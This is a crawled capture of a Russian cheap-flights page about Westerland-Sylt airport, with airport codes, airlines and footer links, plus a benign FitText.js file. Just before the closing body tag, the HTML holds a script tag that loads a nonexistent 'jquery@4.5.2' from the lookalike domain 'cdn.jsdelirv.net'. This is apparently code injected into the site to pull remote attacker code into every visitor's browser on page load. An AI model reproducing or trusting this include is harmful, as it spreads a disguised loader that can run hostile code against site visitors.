

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/airports/westerland-sylt
body_size: 2677
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Westerland - Sylt аэропорт города Вестерланде: важная информация, адрес и телефон - Aviabilety</title>
        <meta name="description" content="Нужен аэропорт Westerland - Sylt, мы расскажем все что мы знаем о нём." />
        <meta name="keywords" content="аэропорт Westerland - Sylt, Westerland - Sylt, схема аэропорта Westerland - Sylt, расписание аэропорта Westerland - Sylt" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
            <div class="form-block">
        <script charset="utf-8" src="//old.travelpayouts.com/widgets/58afdbe872ab9d20ec25f8d7bacce4b5.js?v=1970" async></script>    </div>
            </div>

<div class="content">

    <div class="breadcrumbs">
        <a href="/" title="Поиск дешевых авиабилетов">Поиск дешевых авиабилетов</a>
        <a href="/airports">Аэропорты</a>
        <a>Westerland - Sylt</a>
    </div>
    <h1 class="title" itemprop="name">
        Аэропорт Westerland - Sylt: информация о перелётах и спец предложениях    </h1>
    <div class="info">
        <h2>Информация об аэропорте Westerland - Sylt</h2>
        <p>Полная информация о аэропорте Westerland - Sylt : телефоны, адрес аэропорта и транспорт из аэропорта, схема аэропорта Westerland - Sylt.</p>
        <section id="info"><div class="inner"><a id='info-menu-part'></a><div class="page__part"><div class="airport-card"><div class="airport-card__map" data-latitude="54.91528" data-link="airport/map" data-longitude="8.343056"></div><ul class="airport-card__list"><li>Вестерланд, Германия</li><li>Гражданский аэропорт</li><li>Код ИКАО: </li><li>Код ИАТА: GWT</li><li>Местное время: +01:00 GMT</li><li>Широта: 54.91528</li><li>Долгота: 8.343056</li></ul></div></div></div></section>    </div>
    <div class="photos">
        <div class="airports">
            <h2 class="title">Авиакомпании выполняющие рейсы в аэропорту Westerland - Sylt</h2>
            <p>Список всех авиакомпаний, выполняющих рейсы в аэропорте Westerland - Sylt:</p>
            <div class="airports-content">
                <div class="airport"><a href="/airlines/airberlin" >Air Berlin</a></div><div class="airport"><a href="/airlines/lufthansa" >Lufthansa</a></div>            </div>
        </div>
    </div>

</div>
<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://aviabilety.pro/js/jquery.fittext.js
body_size: 822
content:
/*!	
* FitText.js 1.0 jQuery free version
*
* Copyright 2011, Dave Rupert http://daverupert.com 
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
* Modified by Slawomir Kolodziej http://slawekk.info
*
* Date: Tue Aug 09 2011 10:45:54 GMT+0200 (CEST)
*/
(function(){
  var css = function (el, prop) {
    return window.getComputedStyle ? getComputedStyle(el).getPropertyValue(prop) : el.currentStyle[prop];
  };
  
  var addEvent = function (el, type, fn) {
    if (el.addEventListener)
      el.addEventListener(type, fn, false);
		else
			el.attachEvent('on'+type, fn);
  };
  
  var extend = function(obj,ext){
    for(var key in ext)
      if(ext.hasOwnProperty(key))
        obj[key] = ext[key];
    return obj;
  };

  window.fitText = function (el, kompressor, options) {

    var settings = extend({
      'minFontSize' : -1/0,
      'maxFontSize' : 1/0
    },options);

    var fit = function (el) {
      var compressor = kompressor || 1;

      var resizer = function () {
        el.style.fontSize = Math.max(Math.min(el.clientWidth / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)) + 'px';
      };

      // Call once to set.
      resizer();

      // Bind events
      // If you have any js library which support Events, replace this part
      // and remove addEvent function (or use original jQuery version)
      addEvent(window, 'resize', resizer);
    };

    if (el.length)
      for(var i=0; i<el.length; i++)
        fit(el[i]);
    else
      fit(el);

    // return set of elements
    return el;
  };
})();
